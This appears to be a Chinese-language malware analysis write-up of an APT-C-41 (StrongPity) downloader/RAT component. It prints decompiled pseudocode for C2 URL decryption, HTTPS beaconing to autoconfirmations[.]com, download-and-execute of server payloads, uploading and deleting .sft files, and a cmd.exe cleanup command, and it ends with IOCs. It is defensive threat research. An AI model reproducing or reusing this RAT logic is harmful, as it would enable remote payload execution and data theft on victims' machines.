【APT】APT-C-41下载器组件样本分析
前言
APT-C-41(又被称为蓝色魔眼、Promethium、StrongPity),该APT组织最早的攻击活动可以追溯到2012年。该组织主要针对意大利、土耳其、比利时、叙利亚、欧洲等地区和国家进行攻击活动。本次捕获的样本是该组织常用的一个通用组件,主要功能是通过HTTPS协议回传数据(C盘序列号、sft文件)和下载载荷执行。个人将该组件定义为下载器,不过由于该组件也可以根据回传指令执行不同功能,定义为远控RAT也可以。
样本分析

Main函数主要功能如下:
1、创建互斥体("WURmHysJHqPPJlos")保证单实例运行
2、获取C盘序列号,分别解密出两个回连URL(C2:autoconfirmations[.]com)
3、创建进程执行%Temp%目录下的可执行程序(winmsism.exe、sppser.exe),以上两个程序由其它模块组件创建

1 int __cdecl main(int argc, const char **argv, const char **envp) 2 { 3 HMODULE v3; // eax 4 HWND (__stdcall *GetConsoleWindow)(); // ebx 5 HMODULE v5; // eax 6 BOOL (__stdcall *ShowWindow)(HWND, int); // esi 7 int v7; // eax 8 WCHAR Name[18]; // [esp+14h] [ebp-74h] BYREF 9 wchar_t Source[14]; // [esp+38h] [ebp-50h] BYREF 10 wchar_t v11[14]; // [esp+54h] [ebp-34h] BYREF 11 CPPEH_RECORD ms_exc; // [esp+70h] [ebp-18h] 12 13 Name[0] = 'W'; 14 Name[1] = 'U'; 15 Name[2] = 'R'; 16 Name[3] = 'm'; 17 Name[4] = 'H'; 18 Name[5] = 'y'; 19 Name[6] = 's'; 20 Name[7] = 'J'; 21 Name[8] = 'H'; 22 Name[9] = 'q'; 23 Name[10] = 'P'; 24 Name[11] = 'P'; 25 Name[12] = 'J'; 26 Name[13] = 'l'; 27 Name[14] = 'o'; 28 Name[15] = 's'; 29 Name[16] = 0; 30 v3 = GetModuleHandleA("Kernel32"); 31 GetConsoleWindow = (HWND (__stdcall *)())GetProcAddress(v3, "GetConsoleWindow"); 32 v5 = GetModuleHandleA("User32"); 33 ShowWindow = (BOOL (__stdcall *)(HWND, int))GetProcAddress(v5, "ShowWindow"); 34 v7 = ((int (__stdcall *)(_DWORD))GetConsoleWindow)(0); 35 ((void (__stdcall *)(int))ShowWindow)(v7); 36 CreateMutexW(0, 1, Name); // WURmHysJHqPPJlos 37 if ( GetLastError() != 0xB7 ) 38 { 39 sub_401550(); // 获取C盘序列号、解密两个C2地址 40 Source[0] = '\\'; 41 Source[1] = 'w'; 42 Source[2] = 'i'; 43 Source[3] = 'n'; 44 Source[4] = 'm'; 45 Source[5] = 's'; 46 Source[6] = 'i'; 47 Source[7] = 's'; 48 Source[8] = 'm'; 49 Source[9] = '.'; 50 Source[10] = 'e'; 51 Source[11] = 'x'; 52 Source[12] = 'e'; 53 Source[13] = 0; 54 v11[0] = '\\'; 55 v11[1] = 's'; 56 v11[2] = 'p'; 57 v11[3] = 'p'; 58 v11[4] = 's'; 59 v11[5] = 'e'; 60 v11[6] = 'r'; 61 v11[7] = '.'; 62 v11[8] = 'e'; 63 v11[9] = 'x'; 64 v11[10] = 'e'; 65 v11[11] = 0; 66 sub_4024C4(Source); // 创建进程:winmsism.exe 67 Sleep(1500u); 68 sub_4024C4(v11); // 创建进程:sppser.exe 69 Sleep(4500u); 70 while ( 1 ) 71 { 72 ms_exc.registration.TryLevel = 0; 73 sub_4013CB(); // 循环执行:主功能函数 74 Sleep(15000u); 75 ms_exc.registration.TryLevel = -2; 76 } 77 } 78 return 0; 79 }
获取C盘序列号,异或解密回连URL地址:
https://autoconfirmations[.]com/parse_ini_file.php
https://autoconfirmations[.]com/phpinfo.php

1 int sub_401550() 2 { 3 unsigned int i; // esi 4 HMODULE v1; // eax 5 BOOL (__stdcall *GetVolumeInformationW)(LPCWSTR, LPWSTR, DWORD, LPDWORD, LPDWORD, LPDWORD, LPWSTR, DWORD); // eax 6 unsigned int v3; // eax 7 int v5; // [esp+4h] [ebp-FCh] BYREF 8 char v6[16]; // [esp+8h] [ebp-F8h] BYREF 9 __int16 v7; // [esp+18h] [ebp-E8h] 10 __int16 v8; // [esp+1Ah] [ebp-E6h] 11 __int16 v9; // [esp+1Ch] [ebp-E4h] 12 __int16 v10; // [esp+1Eh] [ebp-E2h] 13 __int16 v11; // [esp+20h] [ebp-E0h] 14 __int16 v12; // [esp+22h] [ebp-DEh] 15 __int16 v13; // [esp+24h] [ebp-DCh] 16 __int16 v14; // [esp+26h] [ebp-DAh] 17 __int16 v15; // [esp+28h] [ebp-D8h] 18 __int16 v16; // [esp+2Ah] [ebp-D6h] 19 __int16 v17; // [esp+2Ch] [ebp-D4h] 20 __int16 v18; // [esp+2Eh] [ebp-D2h] 21 __int16 v19; // [esp+30h] [ebp-D0h] 22 __int16 v20; // [esp+32h] [ebp-CEh] 23 __int16 v21; // [esp+34h] [ebp-CCh] 24 __int16 v22; // [esp+36h] [ebp-CAh] 25 __int16 v23; // [esp+38h] [ebp-C8h] 26 __int16 v24; // [esp+3Ah] [ebp-C6h] 27 __int16 v25; // [esp+3Ch] [ebp-C4h] 28 __int16 v26; // [esp+3Eh] [ebp-C2h] 29 __int16 v27; // [esp+40h] [ebp-C0h] 30 __int16 v28; // [esp+42h] [ebp-BEh] 31 __int16 v29; // [esp+44h] [ebp-BCh] 32 __int16 v30; // [esp+46h] [ebp-BAh] 33 __int16 v31; // [esp+48h] [ebp-B8h] 34 __int16 v32; // [esp+4Ah] [ebp-B6h] 35 __int16 v33; // [esp+4Ch] [ebp-B4h] 36 __int16 v34; // [esp+4Eh] [ebp-B2h] 37 __int16 v35; // [esp+50h] [ebp-B0h] 38 __int16 v36; // [esp+52h] [ebp-AEh] 39 __int16 v37; // [esp+54h] [ebp-ACh] 40 __int16 v38; // [esp+56h] [ebp-AAh] 41 __int16 v39; // [esp+58h] [ebp-A8h] 42 __int16 v40; // [esp+5Ah] [ebp-A6h] 43 __int16 v41; // [esp+5Ch] [ebp-A4h] 44 __int16 v42; // [esp+5Eh] [ebp-A2h] 45 __int16 v43; // [esp+60h] [ebp-A0h] 46 __int16 v44; // [esp+62h] [ebp-9Eh] 47 __int16 v45; // [esp+64h] [ebp-9Ch] 48 __int16 v46; // [esp+66h] [ebp-9Ah] 49 __int16 v47; // [esp+68h] [ebp-98h] 50 _WORD v48[42]; // [esp+6Ch] [ebp-94h] BYREF 51 char ArgList[2]; // [esp+C0h] [ebp-40h] BYREF 52 __int16 v50; // [esp+C2h] [ebp-3Eh] 53 __int16 v51; // [esp+C4h] [ebp-3Ch] 54 __int16 v52; // [esp+C6h] [ebp-3Ah] 55 __int16 v53; // [esp+C8h] [ebp-38h] 56 __int16 v54; // [esp+CAh] [ebp-36h] 57 __int16 v55; // [esp+CCh] [ebp-34h] 58 __int16 v56; // [esp+CEh] [ebp-32h] 59 __int16 v57; // [esp+D0h] [ebp-30h] 60 __int16 v58; // [esp+D2h] [ebp-2Eh] 61 __int16 v59; // [esp+D4h] [ebp-2Ch] 62 wchar_t Source[12]; // [esp+D8h] [ebp-28h] BYREF 63 __int16 v61[6]; // [esp+F0h] [ebp-10h] BYREF 64 65 i = 0; 66 v5 = 0; 67 if ( !GetTempPathW(0x104u, g_Source) ) 68 { 69 _loaddll(0); 70 __debugbreak(); 71 } 72 Source[1] = 'e'; // keymgrdata 73 Source[2] = 'y'; 74 Source[3] = 'm'; 75 Source[4] = 'g'; 76 Source[5] = 'r'; 77 Source[6] = 'd'; 78 Source[7] = 'a'; 79 Source[9] = 'a'; 80 Source[10] = 0; 81 Source[0] = 'k'; 82 Source[8] = 't'; 83 wcscat_s(g_Source, 0x104u, Source); // %Temp%\keymgrdata 84 v61[0] = 'C'; 85 v61[1] = ':'; 86 v61[2] = '\\'; 87 v61[3] = '\\'; 88 v61[4] = 0; 89 v1 = GetModuleHandleA("Kernel32"); 90 GetVolumeInformationW = (BOOL (__stdcall *)(LPCWSTR, LPWSTR, DWORD, LPDWORD, LPDWORD, LPDWORD, LPWSTR, DWORD))GetProcAddress(v1, "GetVolumeInformationW"); 91 GetVolumeInformationW((LPCWSTR)v61, 0, 0, (LPDWORD)&v5, 0, 0, 0, 0);// 获取C盘序列号 92 strcpy(ArgList, "v"); 93 v51 = '6'; 94 v50 = '2'; 95 v52 = '_'; 96 v53 = 'k'; 97 v54 = 't'; 98 v55 = '2'; 99 v57 = 'p'; 100 v59 = 0; 101 v56 = '0'; 102 v58 = '0'; 103 mySprintf(Buffer, (char *)L"%ls_%u", (char)ArgList); 104 strcpy(v6, "8"); 105 strcpy(&v6[6], " "); 106 strcpy(&v6[8], "#"); 107 strcpy(&v6[10], "j"); 108 *(_WORD *)&v6[12] = 0x7F; 109 *(_WORD *)&v6[14] = 0x7F; 110 v8 = '%'; 111 v11 = '3'; 112 v13 = '>'; 113 v14 = '6'; 114 v15 = '9'; 115 strcpy(&v6[2], "$"); 116 strcpy(&v6[4], "$"); 117 v9 = '$'; 118 v19 = '$'; 119 v20 = '9'; 120 v22 = '>'; 121 v23 = '#'; 122 v7 = '1'; 123 v10 = '?'; 124 v12 = '?'; 125 v16 = '"'; 126 v17 = '='; 127 v18 = '1'; 128 v21 = '?'; 129 v24 = '~'; 130 v27 = '='; 131 v28 = '\x7F'; 132 v26 = '?'; 133 v30 = '1'; 134 v32 = '#'; 135 v31 = '"'; 136 v25 = '3'; 137 v34 = '\x0F'; 138 v38 = '\x0F'; 139 v39 = '6'; 140 v36 = '>'; 141 v41 = '<'; 142 v45 = '8'; 143 v3 = 0; 144 v35 = '9'; 145 v37 = '9'; 146 v40 = '9'; 147 v29 = ' '; 148 v33 = '5'; 149 v42 = '5'; 150 v43 = '~'; 151 v44 = ' '; 152 v46 = ' '; 153 v47 = 0; 154 do 155 { 156 *(__m128i *)&v6[2 * v3] = _mm_xor_si128((__m128i)xmmword_415570, *(__m128i *)&v6[2 * v3]);// 解密C2:https://autoconfirmations.com/parse_ini_file.php 157 v3 += 8; 158 } 159 while ( v3 < 0x30 ); 160 mySprintf(g_C2, (char *)L"%ls", (char)v6); 161 strcpy((char *)v48, "5"); 162 v48[5] = 103; 163 v48[6] = 114; 164 v48[7] = 114; 165 v48[8] = 60; 166 v48[9] = 40; 167 strcpy((char *)&v48[1], ")"); 168 v48[2] = 41; 169 v48[10] = 41; 170 v48[3] = 45; 171 v48[11] = 50; 172 v48[13] = 50; 173 v48[12] = 62; 174 v48[17] = 47; 175 v48[18] = 48; 176 v48[19] = 60; 177 v48[20] = 41; 178 v48[22] = 50; 179 v48[4] = 46; 180 v48[24] = 46; 181 v48[26] = 62; 182 v48[14] = 51; 183 v48[23] = 51; 184 v48[15] = 59; 185 v48[16] = 52; 186 v48[21] = 52; 187 v48[25] = 115; 188 v48[27] = 50; 189 v48[28] = 48; 190 v48[29] = 114; 191 v48[33] = 52; 192 v48[31] = 53; 193 v48[37] = 115; 194 v48[39] = 53; 195 v48[41] = 0; 196 v48[35] = 59; 197 v48[30] = 45; 198 v48[32] = 45; 199 v48[38] = 45; 200 v48[40] = 45; 201 v48[34] = 51; 202 v48[36] = 50; 203 do 204 v48[i++] ^= 0x5Du; // 解密:https://autoconfirmations.com/phpinfo.php 205 while ( i < 0x29 ); 206 return mySprintf(g_C2_, (char *)L"%ls", (char)v48); 207 }
创建进程执行%Temp%目录下的可执行文件:
%Temp%\keymgrdata\winmsism.exe
%Temp%\keymgrdata\sppser.exe

1 wchar_t *__cdecl sub_4024C4(wchar_t *Source) 2 { 3 int v1; // edi 4 wchar_t *result; // eax 5 wchar_t Destination[260]; // [esp+Ch] [ebp-20Ch] BYREF 6 7 v1 = 520; 8 memset(Destination, 0, sizeof(Destination)); 9 wcscat_s(Destination, 0x104u, g_Source); // %Temp%\keymgrdata 10 wcscat_s(Destination, 0x104u, Source); // %Temp%\keymgrdata\winmsism.exe 11 // %Temp%\keymgrdata\sppser.exe 12 myCreateProcess(Destination); // 创建进程执行 13 result = Destination; 14 do 15 { 16 *(_BYTE *)result = 0; 17 result = (wchar_t *)((char *)result + 1); 18 --v1; 19 } 20 while ( v1 ); 21 return result; 22 }
主函数功能如下:
1、回连C2服务器,根据返回结果执行不同指令(指令1:0x21222324、指令2:0xDEEFDAAD)
2、遍历回传.sft文件(.sft文件同样由其它模块组件创建)


1 int sub_4013CB() 2 { 3 int v0; // edi 4 char *newBuff1; // esi 5 int v2; // ecx 6 char *newBuff1_; // eax 7 int v4; // ebx 8 LPVOID v5; // edx 9 _BYTE *v6; // eax 10 int i; // ecx 11 HANDLE v8; // eax 12 int v9; // ecx 13 char *v10; // eax 14 int v11; // ecx 15 int *v12; // eax 16 char *v13; // eax 17 void *dwMilliseconds; // [esp+0h] [ebp-60h] 18 LPVOID lpMem; // [esp+10h] [ebp-50h] BYREF 19 int v17; // [esp+14h] [ebp-4Ch] 20 int v18[2]; // [esp+18h] [ebp-48h] BYREF 21 int v19; // [esp+20h] [ebp-40h] 22 char *v20; // [esp+24h] [ebp-3Ch] 23 unsigned int v21; // [esp+28h] [ebp-38h] 24 char v22[20]; // [esp+3Ch] [ebp-24h] BYREF 25 char v23[12]; // [esp+50h] [ebp-10h] BYREF 26 27 v0 = 260; 28 lpMem = 0; 29 v17 = 0; 30 newBuff1 = (char *)myNew(260); 31 sub_40152F(v18); 32 strcpy(v23, "name=%ls"); 33 v2 = 260; 34 newBuff1_ = newBuff1; 35 do 36 { 37 *newBuff1_++ = 0; 38 --v2; 39 } 40 while ( v2 ); 41 sub_4024A8(newBuff1, v23, Buffer); // 格式化字符串,并将格式化后的数据转换成ASCII码十六进制形式 42 v18[0] = (int)g_C2; // https://autoconfirmations.com/parse_ini_file.php 43 v20 = newBuff1; 44 v19 |= 0x30u; 45 v21 = strlen(newBuff1); 46 v4 = sub_401000(v18, &lpMem); // 回连C2服务器 47 if ( lpMem ) 48 { 49 sub_401DCF(&lpMem); // 根据C2返回结果,执行不同指令 50 v5 = lpMem; 51 v6 = lpMem; 52 for ( i = v17; i; --i ) 53 *v6++ = 0; 54 dwMilliseconds = v5; 55 v8 = GetProcessHeap(); 56 HeapFree(v8, 0, dwMilliseconds); 57 } 58 if ( v4 ) 59 { 60 v9 = 260; 61 v10 = newBuff1; 62 do 63 { 64 *v10++ = 0; 65 --v9; 66 } 67 while ( v9 ); 68 strcpy(v22, "name=%ls&delete=ok"); 69 sub_4024A8(newBuff1, v22, Buffer); 70 v20 = newBuff1; 71 v21 = strlen(newBuff1); 72 sub_401000(v18, 0); // 回连C2服务器 73 } 74 v11 = 36; 75 v12 = v18; 76 do 77 { 78 *(_BYTE *)v12 = 0; 79 v12 = (int *)((char *)v12 + 1); 80 --v11; 81 } 82 while ( v11 ); 83 v13 = newBuff1; 84 do 85 { 86 *v13++ = 0; 87 --v0; 88 } 89 while ( v0 ); 90 j_j_j___free_base(newBuff1); 91 Sleep(10000u); 92 return sub_401AAF(); // 遍历回传.sft文件 93 }
回连C2服务器:https://autoconfirmations[.]com/parse_ini_file.php
发送当前软件版本与C盘序列号:"name=v26_kt20p0_3000XXXXXX"
软件版本:"v26_kt20p0"
C盘序列号:"3000XXXXXX"

1 void *__cdecl sub_4022A3(HINTERNET hConnect, LPCWSTR pwszObjectName, int a3, int a4) 2 { 3 const WCHAR *v4; // eax 4 void *v5; // esi 5 const WCHAR *v6; // ebx 6 DWORD v8; // [esp-8h] [ebp-20h] 7 int v9; // [esp+Ch] [ebp-Ch] BYREF 8 int Buffer; // [esp+10h] [ebp-8h] BYREF 9 10 Buffer = a4 & 0x40; 11 v9 = a4; 12 v4 = L"POST"; 13 if ( (a4 & 0x20) == 0 ) 14 v4 = L"GET"; 15 v5 = WinHttpOpenRequest(hConnect, v4, pwszObjectName, 0, 0, 0, Buffer != 0 ? 0x800000 : 0);// 返回HTTP请求句柄(post:parse_ini_file.php) 16 if ( v5 ) 17 { 18 v6 = 0; 19 if ( !*(_DWORD *)(a3 + 20) ) 20 { 21 v6 = L"Content-Type: application/x-www-form-urlencoded\r\nAccept: */*\r\nConnection: close\r\n"; 22 if ( (v9 & 0x30) != 0 ) 23 v6 = L"Content-Type: application/x-www-form-urlencoded\r\nAccept: */*\r\n"; 24 WinHttpAddRequestHeaders(v5, v6, 0xFFFFFFFF, 0x20000000u); 25 } 26 if ( *(_DWORD *)(a3 + 24) ) 27 WinHttpAddRequestHeaders(v5, *(LPCWSTR *)(a3 + 24), 0xFFFFFFFF, 0xA0000000); 28 if ( *(_DWORD *)(a3 + 28) ) 29 WinHttpAddRequestHeaders(v5, *(LPCWSTR *)(a3 + 28), 0xFFFFFFFF, 0xA0000000); 30 if ( Buffer ) 31 { 32 Buffer = 0x3300; 33 WinHttpSetOption(v5, 0x1Fu, &Buffer, 4u); 34 } 35 if ( WinHttpSendRequest(v5, v6, 0xFFFFFFFF, 0, 0, *(_DWORD *)(a3 + 16), 0) )// 发送HTTP请求 36 { 37 Buffer = 4; 38 v8 = *(_DWORD *)(a3 + 16); 39 v9 = 0; 40 if ( WinHttpWriteData(v5, *(LPCVOID *)(a3 + 12), v8, 0) )// 发送HTTP数据: 41 // 第一次:"name=v26_kt20p0_3000XXXXXX" 42 // 第二次:"name=v26_kt20p0_3000XXXXXX&delete=ok" 43 { 44 if ( WinHttpReceiveResponse(v5, 0) 45 && WinHttpQueryHeaders(v5, 0x20000013u, 0, &v9, (LPDWORD)&Buffer, 0) 46 && v9 == 200 ) 47 { 48 return v5; // 如果数据发送成功,返回HTTP句柄 49 } 50 } 51 } 52 WinHttpCloseHandle(v5); 53 } 54 return 0; 55 }
如果C2返回数据:则数据的前4字节为指令ID,程序会根据不同的指令执行不同操作:

指令1:解密返回数据,保存到本地(%Temp\keymgrdata%)然后创建进程执行
指令2:清理作案环境,删除(%Temp\keymgrdata%)目录及其文件,然后结束进程
(cmd.exe /C ping 2.7.6.5 -n 3 -w 4444 & rmdir /Q /S "C:\Users\admin\AppData\Local\Temp\keymgrdata")

1 char *__cdecl sub_401DCF(int **a1) 2 { 3 int *v1; // edi 4 int v2; // eax 5 _WORD *v3; // edi 6 __int16 v4; // ax 7 _WORD *v5; // edi 8 __int16 v6; // ax 9 wchar_t *v7; // edx 10 unsigned int v9; // edx 11 _WORD *v10; // edi 12 __int16 v11; // ax 13 char *v12; // edi 14 __int16 v13; // ax 15 int v14; // esi 16 int v15; // ecx 17 WCHAR *v16; // eax 18 char *result; // eax 19 _BYTE *v18; // ecx 20 unsigned int v19; // esi 21 unsigned int i; // eax 22 unsigned int j; // edx 23 unsigned int k; // edx 24 unsigned int v23; // eax 25 WCHAR *v24; // eax 26 int v25; // ecx 27 int v26; // ecx 28 char *v27; // eax 29 int v28; // eax 30 _DWORD *v29; // ecx 31 HANDLE v30; // ecx 32 HANDLE hObject; // [esp+10h] [ebp-88Ch] 33 unsigned int v32; // [esp+18h] [ebp-884h] 34 _DWORD *v33; // [esp+1Ch] [ebp-880h] 35 struct _PROCESS_INFORMATION ProcessInformation; // [esp+20h] [ebp-87Ch] BYREF 36 struct _STARTUPINFOW StartupInfo; // [esp+30h] [ebp-86Ch] BYREF 37 DWORD NumberOfBytesWritten; // [esp+74h] [ebp-828h] BYREF 38 WCHAR CommandLine[512]; // [esp+78h] [ebp-824h] BYREF 39 char Buffer[520]; // [esp+478h] [ebp-424h] BYREF 40 WCHAR FileName[268]; // [esp+680h] [ebp-21Ch] BYREF 41 int v40; // [esp+898h] [ebp-4h] 42 43 v40 = 0; 44 v1 = *a1; 45 v2 = **a1; 46 if ( v2 == 0x21222324 ) // 指令1:解密服务器返回数据并执行 47 { 48 v18 = v1 + 4; 49 v33 = v1 + 4; 50 v19 = (unsigned int)v1[3] >> 2; 51 for ( i = v1[3] & 3; v19; --v19 ) 52 { 53 for ( j = 0; j < 4; ++j ) 54 *v18++ ^= *((_BYTE *)v1 + j + 4); 55 } 56 for ( k = 0; k < i; ++k ) 57 *v18++ ^= *((_BYTE *)v1 + k + 4); 58 v23 = 0; 59 v14 = 520; 60 while ( 1 ) 61 { 62 v32 = v23; 63 if ( v23 >= v1[2] ) // v1[2] == [buff+8] 64 goto LABEL_15; 65 NumberOfBytesWritten = 0; 66 v24 = FileName; 67 v25 = 520; 68 do 69 { 70 *(_BYTE *)v24 = 0; 71 v24 = (WCHAR *)((char *)v24 + 1); 72 --v25; 73 } 74 while ( v25 ); 75 v26 = 520; 76 v27 = Buffer; 77 do 78 { 79 *v27++ = 0; 80 --v26; 81 } 82 while ( v26 ); 83 mySprintf(Buffer, (char *)L"%ls", g_Source); 84 mySprintf((char *)FileName, (char *)L"%ls\\%hs", Buffer, v33); 85 v28 = sub_4023F1(0, (char *)v33 + 41, *(_DWORD *)((char *)v33 + 37)); 86 v29 = v33; 87 if ( v28 == *(_DWORD *)((char *)v33 + 33) ) 88 { 89 v30 = CreateFileW(FileName, 0xC0000000, 1u, 0, 2u, 0x80u, 0); 90 hObject = v30; 91 if ( v30 != (HANDLE)-1 ) 92 { 93 WriteFile(v30, (char *)v33 + 41, *(_DWORD *)((char *)v33 + 37), &NumberOfBytesWritten, 0); 94 CloseHandle(hObject); 95 v29 = v33; 96 if ( !*((_BYTE *)v33 + 32) ) 97 goto LABEL_37; 98 myCreateProcess(FileName); 99 } 100 v29 = v33; 101 } 102 LABEL_37: 103 v33 = (_DWORD *)((char *)v29 + *(_DWORD *)((char *)v29 + 37) + 41); 104 v23 = v32 + 1; 105 } 106 } 107 if ( v2 == 0xDEEFDAAD ) // 指令2:清理作案环境 108 { 109 memset(CommandLine, 0, sizeof(CommandLine)); 110 memset(&StartupInfo, 0, sizeof(StartupInfo)); 111 v3 = (_WORD *)&NumberOfBytesWritten + 1; 112 ProcessInformation = 0i64; 113 do 114 { 115 v4 = v3[1]; 116 ++v3; 117 } 118 while ( v4 ); 119 qmemcpy(v3, L"cmd.exe /C ping 2.7.6.5 -n 3 ", 0x3Cu); 120 v5 = (_WORD *)&NumberOfBytesWritten + 1; 121 do 122 { 123 v6 = v5[1]; 124 ++v5; 125 } 126 while ( v6 ); 127 v7 = g_Source; 128 qmemcpy(v5, L"-w 4444 & rmdir /Q /S \"", 0x30u); 129 while ( *v7++ ) 130 ; 131 v9 = (char *)v7 - (char *)g_Source; 132 v10 = (_WORD *)&NumberOfBytesWritten + 1; 133 do 134 { 135 v11 = v10[1]; 136 ++v10; 137 } 138 while ( v11 ); 139 qmemcpy(v10, g_Source, v9); 140 v12 = (char *)&NumberOfBytesWritten + 2; 141 do 142 { 143 v13 = *((_WORD *)v12 + 1); 144 v12 += 2; 145 } 146 while ( v13 ); 147 *(_DWORD *)v12 = 34; 148 CreateProcessW(0, CommandLine, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation); 149 CloseHandle(ProcessInformation.hThread); 150 CloseHandle(ProcessInformation.hProcess); 151 _loaddll(0); // 结束进程 152 } 153 v14 = 520; 154 LABEL_15: 155 v15 = 520; 156 v16 = FileName; 157 do 158 { 159 *(_BYTE *)v16 = 0; 160 v16 = (WCHAR *)((char *)v16 + 1); 161 --v15; 162 } 163 while ( v15 ); 164 result = Buffer; 165 do 166 { 167 *result++ = 0; 168 --v14; 169 } 170 while ( v14 ); 171 return result; 172 }
如果C2没有返回数据:则发送如下数据到服务器:"name=v26_kt20p0_3000XXXXXX&delete=ok"
回连C2服务器:https://autoconfirmations[.]com/parse_ini_file.php

发送(%Temp\keymgrdata%)目录下的所有 .sft 隐藏文件:

发送数据如下所示:

发送成功后删除 .sft 文件:
IOCS
08ecc9b5acdfc237d067a73a1cd7c88a
192.36.27.20
autoconfirmations.com
https://autoconfirmations[.]com/phpinfo.php
https://autoconfirmations[.]com/parse_ini_file.php




 浙公网安备 33010602011771号
浙公网安备 33010602011771号